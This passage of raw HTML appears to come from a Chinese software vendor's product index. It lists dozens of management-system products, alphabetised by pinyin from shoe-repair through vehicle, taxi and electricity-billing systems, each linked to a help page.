title='点击打开擦鞋修鞋管理系统页面'>擦鞋修鞋管理系统</a><a id='擦鞋修鞋管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=899' title='点击打开擦鞋修鞋管理系统专业版页面'>擦鞋修鞋管理系统专业版</a><a id='财产保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=644' title='点击打开财产保险代理管理系统页面'>财产保险代理管理系统</a><a id='财政票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=996' title='点击打开财政票据管理系统页面'>财政票据管理系统</a><a id='采购调拨配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=993' title='点击打开采购调拨配送管理系统页面'>采购调拨配送管理系统</a><a id='采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=498' title='点击打开采购管理系统页面'>采购管理系统</a><a id='采购管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1814' title='点击打开采购管理系统差异版页面'>采购管理系统差异版</a><a id='采购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1659' title='点击打开采购管理系统简易版页面'>采购管理系统简易版</a><a id='采购计划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=586' title='点击打开采购计划管理系统页面'>采购计划管理系统</a><a id='采购计划管理系统-采购审核' onmouseover="abc(this.id);" href='systemHelp.asp?id=1273' title='点击打开采购计划管理系统-采购审核页面'>采购计划管理系统-采购审核</a><a id='采石场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1639' title='点击打开采石场管理系统页面'>采石场管理系统</a><a id='采土场出库综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1260' title='点击打开采土场出库综合管理系统页面'>采土场出库综合管理系统</a><a id='采油厂档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1449' title='点击打开采油厂档案管理系统页面'>采油厂档案管理系统</a><a id='彩灯加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1155' title='点击打开彩灯加工管理系统页面'>彩灯加工管理系统</a><a id='彩砂库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1326' title='点击打开彩砂库存管理系统页面'>彩砂库存管理系统</a><a id='餐具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=872' title='点击打开餐具生产管理系统页面'>餐具生产管理系统</a><a id='餐饮服务食品安全监管执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1109' title='点击打开餐饮服务食品安全监管执法文书管理系统页面'>餐饮服务食品安全监管执法文书管理系统</a><a id='餐饮服务许可证管理系统（药监版）' onmouseover="abc(this.id);" href='systemHelp.asp?id=1053' title='点击打开餐饮服务许可证管理系统（药监版）页面'>餐饮服务许可证管理系统（药监版）</a><a id='餐饮蔬菜寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1640' title='点击打开餐饮蔬菜寄存管理系统页面'>餐饮蔬菜寄存管理系统</a><a id='残联业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=772' title='点击打开残联业务管理系统页面'>残联业务管理系统</a><a id='仓储管理系统集成版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2888' title='点击打开仓储管理系统集成版页面'>仓储管理系统集成版</a><a id='仓储运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1603' title='点击打开仓储运输管理系统页面'>仓储运输管理系统</a><a id='仓库存储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1787' title='点击打开仓库存储管理系统页面'>仓库存储管理系统</a><a id='仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1426' title='点击打开仓库管理系统页面'>仓库管理系统</a><a id='仓库物资进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1359' title='点击打开仓库物资进销存管理系统页面'>仓库物资进销存管理系统</a><a id='仓库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1162' title='点击打开仓库租赁管理系统页面'>仓库租赁管理系统</a><a id='仓库租赁管理系统图表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2853' title='点击打开仓库租赁管理系统图表版页面'>仓库租赁管理系统图表版</a><a id='茶具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1343' title='点击打开茶具进销存管理系统页面'>茶具进销存管理系统</a><a id='茶楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=734' title='点击打开茶楼管理系统页面'>茶楼管理系统</a><a id='茶叶采收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=826' title='点击打开茶叶采收管理系统页面'>茶叶采收管理系统</a><a id='茶叶采摘加工结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1455' title='点击打开茶叶采摘加工结算管理系统页面'>茶叶采摘加工结算管理系统</a><a id='茶叶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=696' title='点击打开茶叶店管理系统页面'>茶叶店管理系统</a><a id='茶叶店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1058' title='点击打开茶叶店管理系统专业版页面'>茶叶店管理系统专业版</a><a id='差旅费报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1335' title='点击打开差旅费报销管理系统页面'>差旅费报销管理系统</a><a id='产品加工出品率统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1555' title='点击打开产品加工出品率统计管理系统页面'>产品加工出品率统计管理系统</a><a id='产品交付及售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1569' title='点击打开产品交付及售后服务管理系统页面'>产品交付及售后服务管理系统</a><a id='产品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1383' title='点击打开产品配送管理系统页面'>产品配送管理系统</a><a id='产品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1521' title='点击打开产品生产销售管理系统页面'>产品生产销售管理系统</a><a id='车间机床计件产量管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1527' title='点击打开车间机床计件产量管理系统页面'>车间机床计件产量管理系统</a><a id='车辆保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=572' title='点击打开车辆保险代理管理系统页面'>车辆保险代理管理系统</a><a id='车辆保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=647' title='点击打开车辆保险代理管理系统专业版页面'>车辆保险代理管理系统专业版</a><a id='车辆保险统筹信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1421' title='点击打开车辆保险统筹信息管理系统页面'>车辆保险统筹信息管理系统</a><a id='车辆调度管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=745' title='点击打开车辆调度管理系统页面'>车辆调度管理系统</a><a id='车辆费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1485' title='点击打开车辆费用统计管理系统页面'>车辆费用统计管理系统</a><a id='车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=634' title='点击打开车辆管理系统页面'>车辆管理系统</a><a id='车辆管理系统——费用增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1274' title='点击打开车辆管理系统——费用增强版页面'>车辆管理系统——费用增强版</a><a id='车辆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=598' title='点击打开车辆管理系统高级版页面'>车辆管理系统高级版</a><a id='车辆管理系统——适用于汽车托管服务中心' onmouseover="abc(this.id);" href='systemHelp.asp?id=1275' title='点击打开车辆管理系统——适用于汽车托管服务中心页面'>车辆管理系统——适用于汽车托管服务中心</a><a id='车辆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=635' title='点击打开车辆管理系统专业版页面'>车辆管理系统专业版</a><a id='车辆进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=558' title='点击打开车辆进销存管理系统页面'>车辆进销存管理系统</a><a id='车辆年检过户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1190' title='点击打开车辆年检过户管理系统页面'>车辆年检过户管理系统</a><a id='车辆年审收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1459' title='点击打开车辆年审收费管理系统页面'>车辆年审收费管理系统</a><a id='车辆配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=556' title='点击打开车辆配件管理系统页面'>车辆配件管理系统</a><a id='车辆配套厂生产报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=610' title='点击打开车辆配套厂生产报价管理系统页面'>车辆配套厂生产报价管理系统</a><a id='车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=740' title='点击打开车辆收费管理系统页面'>车辆收费管理系统</a><a id='车辆停车收费审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1735' title='点击打开车辆停车收费审批管理系统页面'>车辆停车收费审批管理系统</a><a id='车辆统筹单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1653' title='点击打开车辆统筹单打印管理系统页面'>车辆统筹单打印管理系统</a><a id='车辆统筹单打印管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1843' title='点击打开车辆统筹单打印管理系统增强版页面'>车辆统筹单打印管理系统增强版</a><a id='车辆统筹管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1696' title='点击打开车辆统筹管理系统页面'>车辆统筹管理系统</a><a id='车辆尾气检测收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1380' title='点击打开车辆尾气检测收费管理系统页面'>车辆尾气检测收费管理系统</a><a id='车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1596' title='点击打开车辆销售管理系统页面'>车辆销售管理系统</a><a id='车辆油耗考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=956' title='点击打开车辆油耗考核管理系统页面'>车辆油耗考核管理系统</a><a id='车辆运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=786' title='点击打开车辆运费管理系统页面'>车辆运费管理系统</a><a id='车辆运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2872' title='点击打开车辆运输管理系统页面'>车辆运输管理系统</a><a id='车辆运营综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1464' title='点击打开车辆运营综合管理系统页面'>车辆运营综合管理系统</a><a id='车辆租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=538' title='点击打开车辆租赁管理系统页面'>车辆租赁管理系统</a><a id='车辆租赁管理专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2870' title='点击打开车辆租赁管理专业版页面'>车辆租赁管理专业版</a><a id='车险理赔管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1631' title='点击打开车险理赔管理系统页面'>车险理赔管理系统</a><a id='成人高考报名管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1240' title='点击打开成人高考报名管理系统页面'>成人高考报名管理系统</a><a id='承包人档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1021' title='点击打开承包人档案管理系统页面'>承包人档案管理系统</a><a id='城建卫生费征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=669' title='点击打开城建卫生费征收管理系统页面'>城建卫生费征收管理系统</a><a id='城建卫生费征收管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1004' title='点击打开城建卫生费征收管理系统专业版页面'>城建卫生费征收管理系统专业版</a><a id='城市管理执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=677' title='点击打开城市管理执法文书管理系统页面'>城市管理执法文书管理系统</a><a id='城市规划建设执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=555' title='点击打开城市规划建设执法文书管理系统页面'>城市规划建设执法文书管理系统</a><a id='宠物门诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=732' title='点击打开宠物门诊管理系统页面'>宠物门诊管理系统</a><a id='宠物用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=977' title='点击打开宠物用品销售管理系统页面'>宠物用品销售管理系统</a><a id='出版社信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1413' title='点击打开出版社信息管理系统页面'>出版社信息管理系统</a><a id='出境人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1368' title='点击打开出境人员信息管理系统页面'>出境人员信息管理系统</a><a id='出租车安全培训费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1723' title='点击打开出租车安全培训费管理系统页面'>出租车安全培训费管理系统</a><a id='出租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1376' title='点击打开出租车费用管理系统页面'>出租车费用管理系统</a><a id='出租车管理费收支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1460' title='点击打开出租车管理费收支管理系统页面'>出租车管理费收支管理系统</a><a id='出租车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=652' title='点击打开出租车管理系统页面'>出租车管理系统</a><a id='出租车管理系统－－产权转移及到期报警' onmouseover="abc(this.id);" href='systemHelp.asp?id=1276' title='点击打开出租车管理系统－－产权转移及到期报警页面'>出租车管理系统－－产权转移及到期报警</a><a id='出租车管理系统－－公安系统专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1127' title='点击打开出租车管理系统－－公安系统专用版页面'>出租车管理系统－－公安系统专用版</a><a id='出租车管理系统－－挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1144' title='点击打开出租车管理系统－－挂账版页面'>出租车管理系统－－挂账版</a><a id='出租车管理系统－－投诉管理增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1277' title='点击打开出租车管理系统－－投诉管理增强版页面'>出租车管理系统－－投诉管理增强版</a><a id='出租车管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1401' title='点击打开出租车管理系统专业版页面'>出租车管理系统专业版</a><a id='出租车考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1582' title='点击打开出租车考核管理系统页面'>出租车考核管理系统</a><a id='出租车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2859' title='点击打开出租车收费管理系统页面'>出租车收费管理系统</a><a id='出租车投诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=525' title='点击打开出租车投诉管理系统页面'>出租车投诉管理系统</a><a id='出租车维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1619' title='点击打开出租车维修管理系统页面'>出租车维修管理系统</a><a id='橱柜装修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1339' title='点击打开橱柜装修管理系统页面'>橱柜装修管理系统</a><a id='传媒项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1692' title='点击打开传媒项目管理系统页面'>传媒项目管理系统</a><a id='船舶航运信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=940' title='点击打开船舶航运信息管理系统页面'>船舶航运信息管理系统</a><a id='船舶机务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=785' title='点击打开船舶机务管理系统页面'>船舶机务管理系统</a><a id='船舶检验管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1628' title='点击打开船舶检验管理系统页面'>船舶检验管理系统</a><a id='船舶运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1255' title='点击打开船舶运输管理系统页面'>船舶运输管理系统</a><a id='船舶运输销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1691' title='点击打开船舶运输销售管理系统页面'>船舶运输销售管理系统</a><a id='船运第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1837' title='点击打开船运第三方物流管理系统页面'>船运第三方物流管理系统</a><a id='窗帘布艺业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=796' title='点击打开窗帘布艺业务管理系统页面'>窗帘布艺业务管理系统</a><a id='床上用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=824' title='点击打开床上用品销售管理系统页面'>床上用品销售管理系统</a><a id='磁砖进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1378' title='点击打开磁砖进销存管理系统页面'>磁砖进销存管理系统</a><a id='磁砖销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=987' title='点击打开磁砖销售管理系统页面'>磁砖销售管理系统</a><a id='村民信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1717' title='点击打开村民信息管理系统页面'>村民信息管理系统</a><a id='村通终端维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=750' title='点击打开村通终端维修管理系统页面'>村通终端维修管理系统</a><a id='打包站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1446' title='点击打开打包站管理系统页面'>打包站管理系统</a><a id='大型企业(公司)综合档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1694' title='点击打开大型企业(公司)综合档案管理系统页面'>大型企业(公司)综合档案管理系统</a><a id='带电作业工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1663' title='点击打开带电作业工器具管理系统页面'>带电作业工器具管理系统</a><a id='贷款合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=939' title='点击打开贷款合同管理系统页面'>贷款合同管理系统</a><a id='单位车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1806' title='点击打开单位车辆管理系统页面'>单位车辆管理系统</a><a id='单位车辆维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2879' title='点击打开单位车辆维修管理系统页面'>单位车辆维修管理系统</a><a id='单位分房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1149' title='点击打开单位分房管理系统页面'>单位分房管理系统</a><a id='单位培训中心学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1741' title='点击打开单位培训中心学籍管理系统页面'>单位培训中心学籍管理系统</a><a id='单位人员量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1604' title='点击打开单位人员量化考核管理系统页面'>单位人员量化考核管理系统</a><a id='单位人员体检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1514' title='点击打开单位人员体检管理系统页面'>单位人员体检管理系统</a><a id='单位行业场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=585' title='点击打开单位行业场所管理系统页面'>单位行业场所管理系统</a><a id='蛋糕店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=699' title='点击打开蛋糕店管理系统页面'>蛋糕店管理系统</a><a id='蛋鸡养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1538' title='点击打开蛋鸡养殖管理系统页面'>蛋鸡养殖管理系统</a><a id='党建活动室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1498' title='点击打开党建活动室管理系统页面'>党建活动室管理系统</a><a id='党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=771' title='点击打开党员信息管理系统页面'>党员信息管理系统</a><a id='党政人才管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1236' title='点击打开党政人才管理系统页面'>党政人才管理系统</a><a id='档案保管借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1448' title='点击打开档案保管借阅管理系统页面'>档案保管借阅管理系统</a><a id='档案管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1678' title='点击打开档案管理系统简易版页面'>档案管理系统简易版</a><a id='档案室库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1476' title='点击打开档案室库房管理系统页面'>档案室库房管理系统</a><a id='刀具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1563' title='点击打开刀具管理系统页面'>刀具管理系统</a><a id='道路交通违法登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1347' title='点击打开道路交通违法登记管理系统页面'>道路交通违法登记管理系统</a><a id='道路紧急救援管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=722' title='点击打开道路紧急救援管理系统页面'>道路紧急救援管理系统</a><a id='灯具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=580' title='点击打开灯具进销存管理系统页面'>灯具进销存管理系统</a><a id='灯具进销存管理系统--生产管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1278' title='点击打开灯具进销存管理系统--生产管理版页面'>灯具进销存管理系统--生产管理版</a><a id='低温气瓶检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1702' title='点击打开低温气瓶检测管理系统页面'>低温气瓶检测管理系统</a><a id='滴灌带回收加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1571' title='点击打开滴灌带回收加工管理系统页面'>滴灌带回收加工管理系统</a><a id='地板加工销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=863' title='点击打开地板加工销售管理系统页面'>地板加工销售管理系统</a><a id='地板进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1346' title='点击打开地板进销存管理系统页面'>地板进销存管理系统</a><a id='地板生产订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1565' title='点击打开地板生产订单销售管理系统页面'>地板生产订单销售管理系统</a><a id='地板售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=828' title='点击打开地板售后服务管理系统页面'>地板售后服务管理系统</a><a id='地板销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=949' title='点击打开地板销售管理系统页面'>地板销售管理系统</a><a id='第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1230' title='点击打开第三方物流管理系统页面'>第三方物流管理系统</a><a id='典当管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1002' title='点击打开典当管理系统页面'>典当管理系统</a><a id='典当票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1402' title='点击打开典当票据管理系统页面'>典当票据管理系统</a><a id='电池租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=936' title='点击打开电池租赁管理系统页面'>电池租赁管理系统</a><a id='电池租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1579' title='点击打开电池租赁管理系统简易版页面'>电池租赁管理系统简易版</a><a id='电池租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1492' title='点击打开电池租赁管理系统专业版页面'>电池租赁管理系统专业版</a><a id='电动车进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=706' title='点击打开电动车进销存管理系统页面'>电动车进销存管理系统</a><a id='电动车进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1777' title='点击打开电动车进销存管理系统简易版页面'>电动车进销存管理系统简易版</a><a id='电动车摩托车合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=554' title='点击打开电动车摩托车合格证管理系统页面'>电动车摩托车合格证管理系统</a><a id='电动车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=803' title='点击打开电动车配件销售管理系统页面'>电动车配件销售管理系统</a><a id='电动车整车信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=972' title='点击打开电动车整车信息管理系统页面'>电动车整车信息管理系统</a><a id='电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1758' title='点击打开电费打单管理系统页面'>电费打单管理系统</a><a id='电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=665' title='点击打开电费管理系统页面'>电费管理系统</a><a id='电费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1279' title='点击打开电费管理系统--抄表收费一体版页面'>电费管理系统--抄表收费一体版</a><a id='电费管理系统-阶梯年收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1055' title='点击打开电费管理系统-阶梯年收费页面'>电费管理系统-阶梯年收费</a><a id='电费管理系统-阶梯月收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1050' title='点击打开电费管理系统-阶梯月收费页面'>电费管理系统-阶梯月收费</a><a id='电费管理系统--适用供电公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1130' title='点击打开电费管理系统--适用供电公司页面'>电费管理系统--适用供电公司</a><a id='电费管理系统--套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1280' title='点击打开电费管理系统--套餐版页面'>电费管理系统--套餐版</a><a id='电话顾问咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1046' title='点击打开电话顾问咨询管理系统页面'>电话顾问咨询管理系统</a><a id='电缆生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1709' title='点击打开电缆生产管理系统页面'>电缆生产管理系统</a><a id='电缆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=807' title='点击打开电缆销售管理系统页面'>电缆销售管理系统</a><a id='电力安装工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1529' title='点击打开电力安装工程管理系统页面'>电力安装工程管理系统</a><a id='电力安装工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1725' title='点击打开电力安装工程管理系统专业版页面'>电力安装工程管理系统专业版</a><a id='电力企业物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=989' title='点击打开电力企业物资管理系统页面'>电力企业物资管理系统</a><a id='电力物资仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1752' title='点击打开电力物资仓库管理系统页面'>电力物资仓库管理系统</a><a id='电力物资销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1352' title='点击打开电力物资销售管理系统页面'>电力物资销售管理系统</a><a id='电脑4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=889' title='点击打开电脑4S店管理系统页面'>电脑4S店管理系统</a><a id='电脑耗材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=908' title='点击打开电脑耗材销售管理系统页面'>电脑耗材销售管理系统</a><a id='电脑配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=839' title='点击打开电脑配件销售管理系统页面'>电脑配件销售管理系统</a><a id='电脑设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1789' title='点击打开电脑设备租赁管理系统页面'>电脑设备租赁管理系统</a><a id='电脑远程出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1450' title='点击打开电脑远程出租管理系统页面'>电脑远程出租管理系统</a><a id='电脑装机和服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=531' title='点击打开电脑装机和服务管理系统页面'>电脑装机和服务管理系统</a><a id='电脑资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=663' title='点击打开电脑资产管理系统页面'>电脑资产管理系统</a><a id='电气设备合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1338' title='点击打开电气设备合同管理系统页面'>电气设备合同管理系统</a><a id='电器设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2849' title='点击打开电器设备租赁管理系统页面'>电器设备租赁管理系统</a><a id='电器销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=822' title='点击打开电器销售管理系统页面'>电器销售管理系统</a><a id='电视广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=524' title='点击打开电视广告管理系统页面'>电视广告管理系统</a><a id='电视广告管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=594' title='点击打开电视广告管理系统专业版页面'>电视广告管理系统专业版</a><a id='电梯广告发布管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=766' title='点击打开电梯广告发布管理系统页面'>电梯广告发布管理系统</a><a id='电梯库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1437' title='点击打开电梯库房管理系统页面'>电梯库房管理系统</a><a id='电梯维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=978' title='点击打开电梯维修管理系统页面'>电梯维修管理系统</a><a id='电梯维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1016' title='点击打开电梯维修管理系统专业版页面'>电梯维修管理系统专业版</a><a id='电影院售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1816' title='点击打开电影院售票管理系统简易版页面'>电影院售票管理系统简易版</a><a id='店铺进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=619' title='点击打开店铺进销存管理系统页面'>店铺进销存管理系统</a><a id='吊车出租财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1001' title='点击打开吊车出租财务管理系统页面'>吊车出租财务管理系统</a><a id='吊篮租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1334' title='点击打开吊篮租赁管理系统页面'>吊篮租赁管理系统</a><a id='吊篮租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1585' title='点击打开吊篮租赁管理系统简易版页面'>吊篮租赁管理系统简易版</a><a id='吊装公司日记账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1761' title='点击打开吊装公司日记账管理系统页面'>吊装公司日记账管理系统</a><a id='吊装业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1671' title='点击打开吊装业务结算管理系统页面'>吊装业务结算管理系统</a><a id='调理品仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1711' title='点击打开调理品仓储管理系统页面'>调理品仓储管理系统</a><a id='订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1745' title='点击打开订单加工管理系统页面'>订单加工管理系统</a><a id='订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1427' title='点击打开订单生产管理系统页面'>订单生产管理系统</a><a id='豆制品订货销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1502' title='点击打开豆制品订货销售管理系统页面'>豆制品订货销售管理系统</a><a id='豆制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1184' title='点击打开豆制品生产销售管理系统页面'>豆制品生产销售管理系统</a><a id='独生子女管理系统' 